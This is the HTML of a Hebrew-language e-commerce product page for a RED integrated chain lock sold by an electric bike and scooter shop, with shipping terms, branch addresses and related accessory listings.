									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://ofnocycle.co.il/product/%d7%9e%d7%a0%d7%a2%d7%95%d7%9c-%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%90%d7%99%d7%a0%d7%98%d7%92%d7%a8%d7%9c%d7%99-%d7%a2%d7%95%d7%91%d7%99-10-%d7%9e%d7%9e-red/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									תיאור								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									חוות דעת (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									משלוח ואספקה								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							תיאור						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<div class='ofno-product-description'><p>מנעול שרשרת מתכת מחוסמת עם מנגנון נעילה אינטגרלי של המותג RED.</p>
<p>בעל עמידות גבוהה לחיתוך ולפריצה.</p>
<p>כיסוי קורדורה לכל אורך השרשרת למניעת שריטות וחבלות לשלדה,</p>
<p>כמו כן עוזר במניעת חדירת חול, אבק ומים.</p>
<p>מגיע עם 2 מפתחות.</p>
<p>מידות: אורך &#8211; 1.2 מ&#8217;, עובי חוליה &#8211; 10 מ&#8221;מ.</p>
<p>מתאים למגוון שימושים.</p>
</div> <p class="toggle-product-description">קרא עוד</p>											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							חוות דעת (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="10946">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					חוות דעת				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">אין עדיין חוות דעת.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper" class="wd-form-pos-after">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">היה הראשון לכתוב סקירה &ldquo;מנעול שרשרת אינטגרלי עובי 10 מ&#8221;מ RED&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%D7%9E%D7%A0%D7%A2%D7%95%D7%9C-%D7%A9%D7%A8%D7%A9%D7%A8%D7%AA-%D7%90%D7%99%D7%A0%D7%98%D7%92%D7%A8%D7%9C%D7%99-%D7%A2%D7%95%D7%91%D7%99-10-%D7%9E%D7%9E-red/#respond" style="display:none;">לבטל</a></small></span><p class="must-log-in">עליך <a href="https://ofnocycle.co.il/my-account/">להתחבר</a> כדי לפרסם ביקורת.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							משלוח ואספקה						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																<link rel="stylesheet" id="elementor-post-726-css" href="https://ofnocycle.co.il/wp-content/uploads/elementor/css/post-726.css?ver=1732522633" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726" data-elementor-post-type="cms_block">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-right">
			
			<p><strong>זמן משלוח עד הבית:  1-5 ימי עסקים (המשלוחים שלנו מהירים ואנחנו בדרך כלל נפתיע יותר מהר משציפיתם)</strong></p><p><strong>מחירי משלוחים של כלים חשמליים (אופניים, קורקינטים) ו/או מוצרים / אביזרים:</strong></p><p>1. עלות משלוח כלים חשמליים עם שליח עד הבית - 189 ש"ח<br />2. עלות משלוח אביזרים - 29 ש״ח - משלוח חינם לאביזרים ברכישה בסכום מעל 189 ש״ח</p><p>3. ניתן להגיע לאסוף ללא עלות כלים חשמליים מאחד הסניפים שלנו בתיאום מראש</p><p>*שים לב: גרים ביישוב מרוחק? יש יישובים מרוחקים שהחברה לא מגיעה אליהם כל יום! לנוחיותכם בידקו את זמני ההגעה של חברת המשלוחים ממש כאן&gt;&gt; <a href="https://www.orian.com/OrianSearchServices/" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://www.orian.com/OrianSearchServices/&amp;source=gmail&amp;ust=1732608868828000&amp;usg=AOvVaw3skaZrXzNT-wPvpqqFmZG7">תדירות הגעה ליישובים</a></p><p><strong style="color: #ff0000;">לקוחות יקרים, עקב המלחמה הנמשכת ובהתאם להנחיות פיקוד העורף ולמציאות הנוכחית שבה אנו נמצאים, זמני המשלוח ואזורי המקומות שבהם ניתן להגיע בזמן מלחמה מאוד דינמי מכיוון שהגדרת אזורי לחימה יכול להשתנות ללא התראה מוקדמת. נעשה כל שביכולתנו להתאים את עצמנו להנחיות פיקוד העורף ויחד עם זאת לספק לכם את המשלוח במהירות האפשרית ועד פתח הבית כפי שאנחנו עושים תמיד. מודים לכם על ההבנה והסבלנות.</strong></p><p><strong>איסוף עצמי - ניתן לבחור מרשימת הסניפים</strong></p><p> איסוף יתבצע לאחר קבלת אישור טלפוני/ הודעת SMS שהחבילה מוכנה. בתיאום מראש.</p><p><strong> רשימת הסניפים:</strong><br />סניף אופנוסייקל המסגר 46, (פינת יצחק שדה) ת"א דרום העיר<br />סניף אופנוסייקל שד' הר ציון 104 ת"א<br />דרום העיר סניף אופנוסייקל אליעזר מזל 9, (פינת סחרוב) ראשל"צ</p>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
													</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">מוצרים קשורים</h3>
				
		
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-4 pagination-infinit align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">
<div class="product-grid-item product wd-hover-standard  col-lg-3 col-md-3 col-6 first  type-product post-11131 status-publish last instock product_cat-73 product_cat-255 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="11131">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://ofnocycle.co.il/product/%d7%9b%d7%99%d7%a1%d7%95%d7%99-%d7%90%d7%95%d7%a4%d7%a0%d7%99%d7%99%d7%9d-%d7%96%d7%95%d7%92%d7%99-oxford/" class="product-image-link">
			<img loading="lazy" width="430" height="430" src="https://ofnocycle.co.il/wp-content/uploads/2023/09/OXFORD-כיסוי-לאופניים-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11132" alt="" decoding="async" srcset="https://ofnocycle.co.il/wp-content/uploads/2023/09/OXFORD-כיסוי-לאופניים-430x430.jpeg 430w, https://ofnocycle.co.il/wp-content/uploads/2023/09/OXFORD-כיסוי-לאופניים-300x300.jpeg 300w, https://ofnocycle.co.il/wp-content/uploads/2023/09/OXFORD-כיסוי-לאופניים-800x800.jpeg 800w, https://ofnocycle.co.il/wp-content/uploads/2023/09/OXFORD-כיסוי-לאופניים-150x150.jpeg 150w, https://ofnocycle.co.il/wp-content/uploads/2023/09/OXFORD-כיסוי-לאופניים-768x768.jpeg 768w, https://ofnocycle.co.il/wp-content/uploads/2023/09/OXFORD-כיסוי-לאופניים-860x860.jpeg 860w, https://ofnocycle.co.il/wp-content/uploads/2023/09/OXFORD-כיסוי-לאופניים-700x700.jpeg 700w, https://ofnocycle.co.il/wp-content/uploads/2023/09/OXFORD-כיסוי-לאופניים.jpeg 1000w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://ofnocycle.co.il/product/%d7%9b%d7%99%d7%a1%d7%95%d7%99-%d7%90%d7%95%d7%a4%d7%a0%d7%99%d7%99%d7%9d-%d7%96%d7%95%d7%92%d7%99-oxford/">
					<img loading="lazy" width="430" height="430" src="https://ofnocycle.co.il/wp-content/uploads/2023/09/OXFORD-כיסוי-לאופניים-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11132" alt="" decoding="async" srcset="https://ofnocycle.co.il/wp-content/uploads/2023/09/OXFORD-כיסוי-לאופניים-430x430.jpeg 430w, https://ofnocycle.co.il/wp-content/uploads/2023/09/OXFORD-כיסוי-לאופניים-300x300.jpeg 300w, https://ofnocycle.co.il/wp-content/uploads/2023/09/OXFORD-כיסוי-לאופניים-800x800.jpeg 800w, https://ofnocycle.co.il/wp-content/uploads/2023/09/OXFORD-כיסוי-לאופניים-150x150.jpeg 150w, https://ofnocycle.co.il/wp-content/uploads/2023/09/OXFORD-כיסוי-לאופניים-768x768.jpeg 768w, https://ofnocycle.co.il/wp-content/uploads/2023/09/OXFORD-כיסוי-לאופניים-860x860.jpeg 860w, https://ofnocycle.co.il/wp-content/uploads/2023/09/OXFORD-כיסוי-לאופניים-700x700.jpeg 700w, https://ofnocycle.co.il/wp-content/uploads/2023/09/OXFORD-כיסוי-לאופניים.jpeg 1000w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://ofnocycle.co.il/compare/" data-id="11131" rel="nofollow" data-added-text="השוואת מוצרים">
				<span>השוואה</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ofnocycle.co.il/product/%d7%9b%d7%99%d7%a1%d7%95%d7%99-%d7%90%d7%95%d7%a4%d7%a0%d7%99%d7%99%d7%9d-%d7%96%d7%95%d7%92%d7%99-oxford/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11131"
				>צפייה מהירה</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ofnocycle.co.il/wishlist/" data-key="885964dd87" data-product-id="11131" rel="nofollow" data-added-text="Browse Wishlist">
					<span>הוספה לרשימת המשאלות</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://ofnocycle.co.il/product/%d7%9b%d7%99%d7%a1%d7%95%d7%99-%d7%90%d7%95%d7%a4%d7%a0%d7%99%d7%99%d7%9d-%d7%96%d7%95%d7%92%d7%99-oxford/">כיסוי אופניים זוגי OXFORD</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>199.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=11131" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11131" data-product_sku="" aria-label="הוספה לעגלת הקניות: &quot;כיסוי אופניים זוגי OXFORD&quot;" rel="nofollow" data-success_message="הפריט &quot;כיסוי אופניים זוגי OXFORD&quot; נוסף לעגלת הקניות" data-product_name="כיסוי אופניים זוגי OXFORD" data-price="199"><span>הוספה לסל</span></a>	</div>

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11131,&quot;item_id&quot;:11131,&quot;item_name&quot;:&quot;\u05db\u05d9\u05e1\u05d5\u05d9 \u05d0\u05d5\u05e4\u05e0\u05d9\u05d9\u05dd \u05d6\u05d5\u05d2\u05d9 OXFORD&quot;,&quot;sku&quot;:11131,&quot;price&quot;:199,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u05d0\u05d1\u05d9\u05d6\u05e8\u05d9\u05dd \u05dc\u05e7\u05d5\u05e8\u05e7\u05d9\u05e0\u05d8\u05d9\u05dd \u05d5\u05d0\u05d5\u05e4\u05e0\u05d9\u05d9\u05dd \u05d7\u05e9\u05de\u05dc\u05d9\u05d9\u05dd&quot;,&quot;id&quot;:11131,&quot;productlink&quot;:&quot;https:\/\/ofnocycle.co.il\/product\/%d7%9b%d7%99%d7%a1%d7%95%d7%99-%d7%90%d7%95%d7%a4%d7%a0%d7%99%d7%99%d7%9d-%d7%96%d7%95%d7%92%d7%99-oxford\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="11131">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[11131] = {"id":"11131","sku":"","price":199,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"11131","sku":11131,"gpf":"woocommerce_gpf_11131","gla":"gla_11131"},"is_variable":false,"type":"simple","name":"כיסוי אופניים זוגי OXFORD","category":["אביזרים לקורקינטים ואופניים חשמליים","כיסויים"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[11131]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
<div class="product-grid-item product wd-hover-standard  col-lg-3 col-md-3 col-6 type-product post-10923 status-publish first instock product_cat-73 product_cat-245 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="10923">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://ofnocycle.co.il/product/%d7%9e%d7%a0%d7%a2%d7%95%d7%9c-%d7%a4%d7%a8%d7%a1%d7%94-red/" class="product-image-link">
			<img loading="lazy" width="430" height="323" src="https://ofnocycle.co.il/wp-content/uploads/2023/08/RED-מנעול-פרסה-430x323.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10924" alt="" decoding="async" srcset="https://ofnocycle.co.il/wp-content/uploads/2023/08/RED-מנעול-פרסה-430x323.webp 430w, https://ofnocycle.co.il/wp-content/uploads/2023/08/RED-מנעול-פרסה-400x300.webp 400w, https://ofnocycle.co.il/wp-content/uploads/2023/08/RED-מנעול-פרסה-768x576.webp 768w, https://ofnocycle.co.il/wp-content/uploads/2023/08/RED-מנעול-פרסה-700x525.webp 700w, https://ofnocycle.co.il/wp-content/uploads/2023/08/RED-מנעול-פרסה-150x113.webp 150w, https://ofnocycle.co.il/wp-content/uploads/2023/08/RED-מנעול-פרסה.webp 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://ofnocycle.co.il/compare/" data-id="10923" rel="nofollow" data-added-text="השוואת מוצרים">
				<span>השוואה</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ofnocycle.co.il/product/%d7%9e%d7%a0%d7%a2%d7%95%d7%9c-%d7%a4%d7%a8%d7%a1%d7%94-red/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10923"
				>צפייה מהירה</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ofnocycle.co.il/wishlist/" data-key="885964dd87" data-product-id="10923" rel="nofollow" data-added-text="Browse Wishlist">
					<span>הוספה לרשימת המשאלות</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://ofnocycle.co.il/product/%d7%9e%d7%a0%d7%a2%d7%95%d7%9c-%d7%a4%d7%a8%d7%a1%d7%94-red/">מנעול פרסה RED</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>130.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=10923" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10923" data-product_sku="103044" aria-label="הוספה לעגלת הקניות: &quot;מנעול פרסה RED&quot;" rel="nofollow" data-success_message="הפריט &quot;מנעול פרסה RED&quot; נוסף לעגלת הקניות" data-product_name="מנעול פרסה RED" data-price="130"><span>הוספה לסל</span></a>	</div>

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10923,&quot;item_id&quot;:10923,&quot;item_name&quot;:&quot;\u05de\u05e0\u05e2\u05d5\u05dc \u05e4\u05e8\u05e1\u05d4 RED&quot;,&quot;sku&quot;:&quot;103044&quot;,&quot;price&quot;:130,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u05d0\u05d1\u05d9\u05d6\u05e8\u05d9\u05dd \u05dc\u05e7\u05d5\u05e8\u05e7\u05d9\u05e0\u05d8\u05d9\u05dd \u05d5\u05d0\u05d5\u05e4\u05e0\u05d9\u05d9\u05dd \u05d7\u05e9\u05de\u05dc\u05d9\u05d9\u05dd&quot;,&quot;id&quot;:10923,&quot;productlink&quot;:&quot;https:\/\/ofnocycle.co.il\/product\/%d7%9e%d7%a0%d7%a2%d7%95%d7%9c-%d7%a4%d7%a8%d7%a1%d7%94-red\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="10923">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[10923] = {"id":"10923","sku":"103044","price":130,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"10923","sku":"103044","gpf":"woocommerce_gpf_10923","gla":"gla_10923"},"is_variable":false,"type":"simple","name":"מנעול פרסה RED","category":["אביזרים לקורקינטים ואופניים חשמליים","מנעולים"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[10923]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
<div class="product-grid-item product wd-hover-standard  col-lg-3 col-md-3 col-6 type-product post-11160 status-publish last instock product_cat-73 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="11160">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://ofnocycle.co.il/product/%d7%99%d7%93%d7%99%d7%aa-%d7%90%d7%97%d7%99%d7%96%d7%94-%d7%9c%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/" class="product-image-link">
			<img loading="lazy" width="430" height="242" src="https://ofnocycle.co.il/wp-content/uploads/2023/09/ידית-אחיזה-ילדים-430x242.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11161" alt="" decoding="async" srcset="https://ofnocycle.co.il/wp-content/uploads/2023/09/ידית-אחיזה-ילדים-430x242.png 430w, https://ofnocycle.co.il/wp-content/uploads/2023/09/ידית-אחיזה-ילדים-400x225.png 400w, https://ofnocycle.co.il/wp-content/uploads/2023/09/ידית-אחיזה-ילדים-150x84.png 150w, https://ofnocycle.co.il/wp-content/uploads/2023/09/ידית-אחיזה-ילדים.png 666w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://ofnocycle.co.il/compare/" data-id="11160" rel="nofollow" data-added-text="השוואת מוצרים">
				<span>השוואה</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ofnocycle.co.il/product/%d7%99%d7%93%d7%99%d7%aa-%d7%90%d7%97%d7%99%d7%96%d7%94-%d7%9c%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11160"
				>צפייה מהירה</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ofnocycle.co.il/wishlist/" data-key="885964dd87" data-product-id="11160" rel="nofollow" data-added-text="Browse Wishlist">
					<span>הוספה לרשימת המשאלות</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://ofnocycle.co.il/product/%d7%99%d7%93%d7%99%d7%aa-%d7%90%d7%97%d7%99%d7%96%d7%94-%d7%9c%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/">ידית אחיזה לילדים לקורקינט חשמלי</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>100.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=11160" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11160" data-product_sku="" aria-label="הוספה לעגלת הקניות: &quot;ידית אחיזה לילדים לקורקינט חשמלי&quot;" rel="nofollow" data-success_message="הפריט &quot;ידית אחיזה לילדים לקורקינט חשמלי&quot; נוסף לעגלת הקניות" data-product_name="ידית אחיזה לילדים לקורקינט חשמלי" data-price="100"><span>הוספה לסל</span></a>	</div>

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11160,&quot;item_id&quot;:11160,&quot;item_name&quot;:&quot;\u05d9\u05d3\u05d9\u05ea \u05d0\u05d7\u05d9\u05d6\u05d4 \u05dc\u05d9\u05dc\u05d3\u05d9\u05dd \u05dc\u05e7\u05d5\u05e8\u05e7\u05d9\u05e0\u05d8 \u05d7\u05e9\u05de\u05dc\u05d9&quot;,&quot;sku&quot;:11160,&quot;price&quot;:100,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u05d0\u05d1\u05d9\u05d6\u05e8\u05d9\u05dd \u05dc\u05e7\u05d5\u05e8\u05e7\u05d9\u05e0\u05d8\u05d9\u05dd \u05d5\u05d0\u05d5\u05e4\u05e0\u05d9\u05d9\u05dd \u05d7\u05e9\u05de\u05dc\u05d9\u05d9\u05dd&quot;,&quot;id&quot;:11160,&quot;productlink&quot;:&quot;https:\/\/ofnocycle.co.il\/product\/%d7%99%d7%93%d7%99%d7%aa-%d7%90%d7%97%d7%99%d7%96%d7%94-%d7%9c%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98-%d7%97%d7%a9%d7%9e%d7%9c%d7%99\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="11160">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[11160] = {"id":"11160","sku":"","price":100,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"11160","sku":11160,"gpf":"woocommerce_gpf_11160","gla":"gla_11160"},"is_variable":false,"type":"simple","name":"ידית אחיזה לילדים לקורקינט חשמלי","category":["אביזרים לקורקינטים ואופניים חשמליים"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[11160]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
<div class="product-grid-item product wd-hover-standard  col-lg-3 col-md-3 col-6 last  type-product post-10965 status-publish first instock product_cat-73 product_cat-251 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="10965">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://ofnocycle.co.il/product/%d7%9e%d7%98%d7%a2%d7%9f-sans-48v-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98-%d7%97%d7%a9%d7%9e%d7%9c%d7%99-%d7%90%d7%95%d7%a4%d7%a0%d7%99%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/" class="product-image-link">
			<img loading="lazy" width="430" height="242" src="https://ofnocycle.co.il/wp-content/uploads/2023/08/מטען-מקורי-סאנס-SANS-48V-430x242.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10966" alt="" decoding="async" srcset="https://ofnocycle.co.il/wp-content/uploads/2023/08/מטען-מקורי-סאנס-SANS-48V-430x242.png 430w, https://ofnocycle.co.il/wp-content/uploads/2023/08/מטען-מקורי-סאנס-SANS-48V-400x225.png 400w, https://ofnocycle.co.il/wp-content/uploads/2023/08/מטען-מקורי-סאנס-SANS-48V-150x84.png 150w, https://ofnocycle.co.il/wp-content/uploads/2023/08/מטען-מקורי-סאנס-SANS-48V.png 666w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://ofnocycle.co.il/product/%d7%9e%d7%98%d7%a2%d7%9f-sans-48v-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98-%d7%97%d7%a9%d7%9e%d7%9c%d7%99-%d7%90%d7%95%d7%a4%d7%a0%d7%99%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/">
					<img loading="lazy" width="430" height="257" src="https://ofnocycle.co.il/wp-content/uploads/2023/08/GX16-3-מטען-48-וולט-לקורקינט-430x257.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10967" alt="" decoding="async" srcset="https://ofnocycle.co.il/wp-content/uploads/2023/08/GX16-3-מטען-48-וולט-לקורקינט-430x257.png 430w, https://ofnocycle.co.il/wp-content/uploads/2023/08/GX16-3-מטען-48-וולט-לקורקינט-400x239.png 400w, https://ofnocycle.co.il/wp-content/uploads/2023/08/GX16-3-מטען-48-וולט-לקורקינט-150x90.png 150w, https://ofnocycle.co.il/wp-content/uploads/2023/08/GX16-3-מטען-48-וולט-לקורקינט.png 628w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://ofnocycle.co.il/compare/" data-id="10965" rel="nofollow" data-added-text="השוואת מוצרים">
				<span>השוואה</span>
			</a>
